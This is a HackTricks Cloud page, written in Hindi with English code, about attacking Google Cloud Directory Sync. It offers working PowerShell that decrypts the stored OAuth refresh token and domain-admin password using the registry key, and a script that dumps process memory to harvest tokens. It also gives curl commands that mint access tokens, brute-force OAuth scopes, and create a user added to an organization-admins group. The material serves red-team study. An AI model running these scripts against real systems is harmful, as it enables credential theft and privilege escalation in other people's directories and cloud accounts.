GCDS - Google Cloud Directory Sync
Reading time: 10 minutes
tip
AWS हैकिंग सीखें और अभ्यास करें: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP हैकिंग सीखें और अभ्यास करें:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Azure हैकिंग सीखें और अभ्यास करें:
Azure हैकिंग सीखें और अभ्यास करें:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks का समर्थन करें
- सदस्यता योजनाओं की जांच करें!
- हमारे 💬 Discord समूह या टेलीग्राम समूह में शामिल हों या हमें Twitter 🐦 @hacktricks_live** पर फॉलो करें।**
- हैकिंग ट्रिक्स साझा करें, PRs को HackTricks और HackTricks Cloud गिटहब रिपोजिटरी में सबमिट करके।
Basic Information
यह एक उपकरण है जिसका उपयोग आपके सक्रिय निर्देशिका उपयोगकर्ताओं और समूहों को आपके Workspace के साथ समन्वयित करने के लिए किया जा सकता है (और इस लेखन के समय इसके विपरीत नहीं)।
यह दिलचस्प है क्योंकि यह एक उपकरण है जिसे Workspace सुपरयूजर और विशेषाधिकार प्राप्त AD उपयोगकर्ता के क्रेडेंशियल्स की आवश्यकता होगी। इसलिए, यह संभव है कि इसे एक डोमेन सर्वर के अंदर पाया जा सके जो समय-समय पर उपयोगकर्ताओं को समन्वयित कर रहा हो।
note
config-manager.exe बाइनरी पर MitM करने के लिए बस config.manager.vmoptions फ़ाइल में निम्नलिखित पंक्ति जोड़ें: -Dcom.sun.net.ssl.checkRevocation=false
tip
ध्यान दें कि Winpeas GCDS का पता लगाने में सक्षम है, कॉन्फ़िगरेशन के बारे में जानकारी प्राप्त करें और यहां तक कि पासवर्ड और एन्क्रिप्टेड क्रेडेंशियल्स भी।
यह भी ध्यान दें कि GCDS AD से Workspace में पासवर्ड को समन्वयित नहीं करेगा। यदि कुछ होगा तो यह Workspace में नए बनाए गए उपयोगकर्ताओं के लिए यादृच्छिक पासवर्ड उत्पन्न करेगा जैसा कि आप निम्नलिखित छवि में देख सकते हैं:

GCDS - Disk Tokens & AD Credentials
बाइनरी config-manager.exe (मुख्य GCDS बाइनरी GUI के साथ) डिफ़ॉल्ट रूप से C:\Program Files\Google Cloud Directory Sync फ़ोल्डर में Untitled-1.xml नामक फ़ाइल में कॉन्फ़िगर की गई सक्रिय निर्देशिका क्रेडेंशियल्स, रिफ्रेश टोकन और एक्सेस को संग्रहीत करेगा। हालांकि, इसे उपयोगकर्ता के Documents में या किसी अन्य फ़ोल्डर में भी सहेजा जा सकता है।
इसके अलावा, रजिस्ट्री HKCU\SOFTWARE\JavaSoft\Prefs\com\google\usersyncapp\ui के अंदर की कुंजी open.recent हाल ही में खोले गए सभी कॉन्फ़िगरेशन फ़ाइलों (xmls) के पथों को शामिल करती है। इसलिए इसे खोजने के लिए जांचना संभव है।
फ़ाइल के अंदर सबसे दिलचस्प जानकारी होगी:
[...]
<loginMethod>OAUTH2</loginMethod>
<oAuth2RefreshToken>rKvvNQxi74JZGI74u68aC6o+3Nu1ZgVUYdD1GyoWyiHHxtWx+lbx3Nk8dU27fts5lCJKH/Gp1q8S6kEM2AvjQZN16MkGTU+L2Yd0kZsIJWeO0K0RdVaK2D9Saqchk347kDgGsQulJnuxU+Puo46+aA==</oAuth2RefreshToken>
<oAuth2Scopes>
<scope>https://www.google.com/m8/feeds/</scope>
<scope>https://www.googleapis.com/auth/admin.directory.group</scope>
<scope>https://www.googleapis.com/auth/admin.directory.orgunit</scope>
<scope>https://www.googleapis.com/auth/admin.directory.resource.calendar</scope>
<scope>https://www.googleapis.com/auth/admin.directory.user</scope>
<scope>https://www.googleapis.com/auth/admin.directory.userschema</scope>
<scope>https://www.googleapis.com/auth/apps.groups.settings</scope>
<scope>https://www.googleapis.com/auth/apps.licensing</scope>
<scope>https://www.googleapis.com/auth/plus.me</scope>
</oAuth2Scopes>
[...]
<hostname>192.168.10.23</hostname>
<port>389</port>
<basedn>dc=hacktricks,dc=local</basedn>
<authType>SIMPLE</authType>
<authUser>DOMAIN\domain-admin</authUser>
<authCredentialsEncrypted>XMmsPMGxz7nkpChpC7h2ag==</authCredentialsEncrypted>
[...]
ध्यान दें कि उपयोगकर्ता का refresh token और password AES CBC का उपयोग करके एक यादृच्छिक रूप से उत्पन्न कुंजी और IV के साथ encrypted हैं, जो HKEY_CURRENT_USER\SOFTWARE\JavaSoft\Prefs\com\google\usersyncapp\util में संग्रहीत हैं (जहां भी prefs Java पुस्तकालय प्राथमिकताएँ संग्रहीत करता है) स्ट्रिंग कुंजी /Encryption/Policy/V2.iv और /Encryption/Policy/V2.key में base64 में संग्रहीत हैं।
Powershell स्क्रिप्ट जो refresh token और password को decrypt करती है
# Paths and key names
$xmlConfigPath = "C:\Users\c\Documents\conf.xml"
$regPath = "SOFTWARE\JavaSoft\Prefs\com\google\usersyncapp\util"
$ivKeyName = "/Encryption/Policy/V2.iv"
$keyKeyName = "/Encryption/Policy/V2.key"
# Open the registry key
try {
$regKey = [Microsoft.Win32.Registry]::CurrentUser.OpenSubKey($regPath)
if (-not $regKey) {
Throw "Registry key not found: HKCU\$regPath"
}
}
catch {
Write-Error "Failed to open registry key: $_"
exit
}
# Get Base64-encoded IV and Key from the registry
try {
$ivBase64 = $regKey.GetValue($ivKeyName)
$ivBase64 = $ivBase64 -replace '/', ''
$ivBase64 = $ivBase64 -replace '\\', '/'
if (-not $ivBase64) {
Throw "IV not found in registry"
}
$keyBase64 = $regKey.GetValue($keyKeyName)
$keyBase64 = $keyBase64 -replace '/', ''
$keyBase64 = $keyBase64 -replace '\\', '/'
if (-not $keyBase64) {
Throw "Key not found in registry"
}
}
catch {
Write-Error "Failed to read registry values: $_"
exit
}
$regKey.Close()
# Decode Base64 IV and Key
$ivBytes = [Convert]::FromBase64String($ivBase64)
$keyBytes = [Convert]::FromBase64String($keyBase64)
# Read XML content
$xmlContent = Get-Content -Path $xmlConfigPath -Raw
# Extract Base64-encoded encrypted values using regex
$refreshTokenMatch = [regex]::Match($xmlContent, "<oAuth2RefreshToken>(.*?)</oAuth2RefreshToken>")
$refreshTokenBase64 = $refreshTokenMatch.Groups[1].Value
$encryptedPasswordMatch = [regex]::Match($xmlContent, "<authCredentialsEncrypted>(.*?)</authCredentialsEncrypted>")
$encryptedPasswordBase64 = $encryptedPasswordMatch.Groups[1].Value
# Decode encrypted values from Base64
$refreshTokenEncryptedBytes = [Convert]::FromBase64String($refreshTokenBase64)
$encryptedPasswordBytes = [Convert]::FromBase64String($encryptedPasswordBase64)
# Function to decrypt data using AES CBC
Function Decrypt-Data($cipherBytes, $keyBytes, $ivBytes) {
$aes = [System.Security.Cryptography.Aes]::Create()
$aes.Mode = [System.Security.Cryptography.CipherMode]::CBC
$aes.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
$aes.KeySize = 256
$aes.BlockSize = 128
$aes.Key = $keyBytes
$aes.IV = $ivBytes
$decryptor = $aes.CreateDecryptor()
$memoryStream = New-Object System.IO.MemoryStream
$cryptoStream = New-Object System.Security.Cryptography.CryptoStream($memoryStream, $decryptor, [System.Security.Cryptography.CryptoStreamMode]::Write)
$cryptoStream.Write($cipherBytes, 0, $cipherBytes.Length)
$cryptoStream.FlushFinalBlock()
$plaintextBytes = $memoryStream.ToArray()
$cryptoStream.Close()
$memoryStream.Close()
return $plaintextBytes
}
# Decrypt the values
$refreshTokenBytes = Decrypt-Data -cipherBytes $refreshTokenEncryptedBytes -keyBytes $keyBytes -ivBytes $ivBytes
$refreshToken = [System.Text.Encoding]::UTF8.GetString($refreshTokenBytes)
$decryptedPasswordBytes = Decrypt-Data -cipherBytes $encryptedPasswordBytes -keyBytes $keyBytes -ivBytes $ivBytes
$decryptedPassword = [System.Text.Encoding]::UTF8.GetString($decryptedPasswordBytes)
# Output the decrypted values
Write-Host "Decrypted Refresh Token: $refreshToken"
Write-Host "Decrypted Password: $decryptedPassword"
note
ध्यान दें कि इस जानकारी की जांच करना संभव है DirSync.jar के java कोड को चेक करके C:\Program Files\Google Cloud Directory Sync में exportkeys स्ट्रिंग को खोजकर (क्योंकि यह cli पैरामीटर है जिसे बाइनरी upgrade-config.exe कुंजियों को डंप करने के लिए अपेक्षित करता है)।
पॉवरशेल स्क्रिप्ट का उपयोग करने के बजाय, बाइनरी :\Program Files\Google Cloud Directory Sync\upgrade-config.exe का उपयोग करना भी संभव है जिसमें पैरामीटर -exportKeys है और रजिस्ट्री से Key और IV को हेक्स में प्राप्त करें और फिर बस कुछ cyberchef का उपयोग करें AES/CBC और उस कुंजी और IV के साथ जानकारी को डिक्रिप्ट करने के लिए।
GCDS - मेमोरी से टोकन डंप करना
GCPW की तरह, config-manager.exe प्रक्रिया की मेमोरी को डंप करना संभव है (यह GCDS का मुख्य बाइनरी नाम है जिसमें GUI है) और आप रिफ्रेश और एक्सेस टोकन पा सकेंगे (यदि वे पहले से उत्पन्न हो चुके हैं)।
मुझे लगता है कि आप AD कॉन्फ़िगर की गई क्रेडेंशियल्स भी पा सकते हैं।
config-manager.exe प्रक्रियाओं को डंप करें और टोकन खोजें
# Define paths for Procdump and Strings utilities
$procdumpPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\procdump.exe"
$stringsPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\strings.exe"
$dumpFolder = "C:\Users\Public\dumps"
# Regular expressions for tokens
$tokenRegexes = @(
"ya29\.[a-zA-Z0-9_\.\-]{50,}",
"1//[a-zA-Z0-9_\.\-]{50,}"
)
# Create a directory for the dumps if it doesn't exist
if (!(Test-Path $dumpFolder)) {
New-Item -Path $dumpFolder -ItemType Directory
}
# Get all Chrome process IDs
$chromeProcesses = Get-Process -Name "config-manager" -ErrorAction SilentlyContinue | Select-Object -ExpandProperty Id
# Dump each Chrome process
foreach ($processId in $chromeProcesses) {
Write-Output "Dumping process with PID: $processId"
& $procdumpPath -accepteula -ma $processId "$dumpFolder\chrome_$processId.dmp"
}
# Extract strings and search for tokens in each dump
Get-ChildItem $dumpFolder -Filter "*.dmp" | ForEach-Object {
$dumpFile = $_.FullName
$baseName = $_.BaseName
$asciiStringsFile = "$dumpFolder\${baseName}_ascii_strings.txt"
$unicodeStringsFile = "$dumpFolder\${baseName}_unicode_strings.txt"
Write-Output "Extracting strings from $dumpFile"
& $stringsPath -accepteula -n 50 -nobanner $dumpFile > $asciiStringsFile
& $stringsPath -accepteula -n 50 -nobanner -u $dumpFile > $unicodeStringsFile
$outputFiles = @($asciiStringsFile, $unicodeStringsFile)
foreach ($file in $outputFiles) {
foreach ($regex in $tokenRegexes) {
$matches = Select-String -Path $file -Pattern $regex -AllMatches
$uniqueMatches = @{}
foreach ($matchInfo in $matches) {
foreach ($match in $matchInfo.Matches) {
$matchValue = $match.Value
if (-not $uniqueMatches.ContainsKey($matchValue)) {
$uniqueMatches[$matchValue] = @{
LineNumber = $matchInfo.LineNumber
LineText = $matchInfo.Line.Trim()
FilePath = $matchInfo.Path
}
}
}
}
foreach ($matchValue in $uniqueMatches.Keys) {
$info = $uniqueMatches[$matchValue]
Write-Output "Match found in file '$($info.FilePath)' on line $($info.LineNumber): $($info.LineText)"
}
}
Write-Output ""
}
}
Remove-Item -Path $dumpFolder -Recurse -Force
GCDS - रिफ्रेश टोकन से एक्सेस टोकन उत्पन्न करना
रिफ्रेश टोकन का उपयोग करके, इसे और निम्नलिखित कमांड में निर्दिष्ट क्लाइंट आईडी और क्लाइंट सीक्रेट का उपयोग करके एक्सेस टोकन उत्पन्न करना संभव है:
curl -s --data "client_id=118556098869.apps.googleusercontent.com" \
--data "client_secret=Co-LoSjkPcQXD9EjJzWQcgpy" \
--data "grant_type=refresh_token" \
--data "refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI" \
https://www.googleapis.com/oauth2/v4/token
GCDS - Scopes
note
ध्यान दें कि रिफ्रेश टोकन होने के बावजूद, एक्सेस टोकन के लिए किसी भी स्कोप का अनुरोध करना संभव नहीं है क्योंकि आप केवल उन स्कोप का अनुरोध कर सकते हैं जो उस एप्लिकेशन द्वारा समर्थित हैं जहां आप एक्सेस टोकन उत्पन्न कर रहे हैं।
इसके अलावा, रिफ्रेश टोकन हर एप्लिकेशन में मान्य नहीं है।
डिफ़ॉल्ट रूप से GCSD उपयोगकर्ता के रूप में हर संभावित OAuth स्कोप तक पहुंच नहीं होगी, इसलिए निम्नलिखित स्क्रिप्ट का उपयोग करके हम उन स्कोप को खोज सकते हैं जिन्हें refresh_token के साथ access_token उत्पन्न करने के लिए उपयोग किया जा सकता है:
Bash script to brute-force scopes
curl "https://developers.google.com/identity/protocols/oauth2/scopes" | grep -oE 'https://www.googleapis.com/auth/[a-zA-Z/\._\-]*' | sort -u | while read -r scope; do
echo -ne "Testing $scope \r"
if ! curl -s --data "client_id=118556098869.apps.googleusercontent.com" \
--data "client_secret=Co-LoSjkPcQXD9EjJzWQcgpy" \
--data "grant_type=refresh_token" \
--data "refresh_token=1//03PR0VQOSCjS1CgYIARAAGAMSNwF-L9Ir5b_vOaCmnXzla0nL7dX7TJJwFcvrfgDPWI-j19Z4luLpYfLyv7miQyvgyXjGEXt-t0A" \
--data "scope=$scope" \
https://www.googleapis.com/oauth2/v4/token 2>&1 | grep -q "error_description"; then
echo ""
echo $scope
echo $scope >> /tmp/valid_scopes.txt
fi
done
echo ""
echo ""
echo "Valid scopes:"
cat /tmp/valid_scopes.txt
rm /tmp/valid_scopes.txt
और यह वह आउटपुट है जो मुझे लेखन के समय मिला:
https://www.googleapis.com/auth/admin.directory.group
https://www.googleapis.com/auth/admin.directory.orgunit
https://www.googleapis.com/auth/admin.directory.resource.calendar
https://www.googleapis.com/auth/admin.directory.user
https://www.googleapis.com/auth/admin.directory.userschema
https://www.googleapis.com/auth/apps.groups.settings
https://www.googleapis.com/auth/apps.licensing
https://www.googleapis.com/auth/contacts
एक उपयोगकर्ता बनाएं और उसे समूह gcp-organization-admins में जोड़ें ताकि GCP में वृद्धि करने की कोशिश की जा सके
# Create new user
curl -X POST \
'https://admin.googleapis.com/admin/directory/v1/users' \
-H 'Authorization: Bearer <ACCESS_TOKEN>' \
-H 'Content-Type: application/json' \
-d '{
"primaryEmail": "deleteme@domain.com",
"name": {
"givenName": "Delete",
"familyName": "Me"
},
"password": "P4ssw0rdStr0ng!",
"changePasswordAtNextLogin": false
}'
# Add to group
curl -X POST \
'https://admin.googleapis.com/admin/directory/v1/groups/gcp-organization-admins@domain.com/members' \
-H 'Authorization: Bearer <ACCESS_TOKEN>' \
-H 'Content-Type: application/json' \
-d '{
"email": "deleteme@domain.com",
"role": "OWNER"
}'
# You could also change the password of a user for example
caution
नए उपयोगकर्ता को Super Amin भूमिका देना संभव नहीं है क्योंकि refresh token के पास आवश्यक विशेषाधिकार देने के लिए पर्याप्त scopes नहीं हैं।
tip
AWS हैकिंग सीखें और अभ्यास करें: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP हैकिंग सीखें और अभ्यास करें:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Azure हैकिंग सीखें और अभ्यास करें:
Azure हैकिंग सीखें और अभ्यास करें:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks का समर्थन करें
- सदस्यता योजनाओं की जांच करें!
- हमारे 💬 Discord समूह या टेलीग्राम समूह में शामिल हों या हमें Twitter 🐦 @hacktricks_live** पर फॉलो करें।**
- हैकिंग ट्रिक्स साझा करें, PRs को HackTricks और HackTricks Cloud गिटहब रिपोजिटरी में सबमिट करके।
 HackTricks Cloud
HackTricks Cloud